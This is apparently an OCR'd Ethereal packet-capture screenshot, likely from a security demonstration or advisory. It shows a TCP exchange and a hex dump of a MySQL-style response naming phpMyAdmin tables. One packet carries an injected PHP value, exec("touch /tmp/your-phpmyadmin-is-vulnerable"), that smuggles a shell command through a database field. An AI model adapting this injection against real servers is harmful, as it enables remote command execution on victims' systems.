 (Untitled) - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter Expression... Effacer Appliquer
No. . Time Source Destination Protocol Info
29 0.331572 TCP 32810 > 8889 [ACK] Seq=99 Ack
30 0.360094 TCP 32810 > 8889 [PSH, ACK] Seq=9
31 0.362118 TCP 8889 > 32810 [PSH, ACK] Seq=5
32 0.365624 TCP 32810 > 8889 [PSH, ACK] Seq=1
33 0.367726 TCP 8889 > 32810 [PSH, ACK] Seq=5
34 0.371126 TCP 32810 > 8889 [PSH, ACK] Seq=1
35 0.373326 TCP 8889 > 32810 [PSH, ACK] Seq=6
36 0.429154 TCP 32810 > 8889 [PSH, ACK] Seq=1
37 0.429398 TCP 32810 > 8889 [FIN, ACK] Seq=1
0000 00 0c 29 a8 ab 8f 00 0c 29 b7 b5 3a 08 00 45 00 ..)..... )..:..E.
0010 00 9d 85 6a 40 00 40 06 b2 06 09 64 78 10 09 64 ...j@.@. ...dx..d
0020 78 12 22 b9 80 2a c5 ec b0 93 3b 8f 58 cf 80 18 x."..*.. ..;.X...
0030 16 a0 3d 76 00 00 01 01 08 0a 29 41 1c 22 1b 35 ..=v.... ..)A.".5
0040 69 3b 01 00 00 01 01 1b 00 00 02 00 0f 54 61 62 i;...... .....Tab
0050 6c 65 73 5f 69 6e 5f 70 68 70 6d 79 03 40 00 00 les_in_p hpmy.@..
0060 01 fe 03 01 00 1f 01 00 00 03 fe 37 00 00 04 36 ........ ...7...6
0070 5c 27 3b 65 78 65 63 28 22 74 6f 75 63 68 20 2f \';exec( "touch /
0080 74 6d 70 2f 79 6f 75 72 2d 70 68 70 6d 79 61 64 tmp/your -phpmyad
0090 6d 69 6e 2d 69 73 2d 76 75 6c 6e 65 72 61 62 6c min-is-v ulnerabl
00a0 65 22 29 3b 2f 2a 01 00 00 05 fe e");/*.. ...
Data (data), 105 bytes P: 49 D: 49 M: 0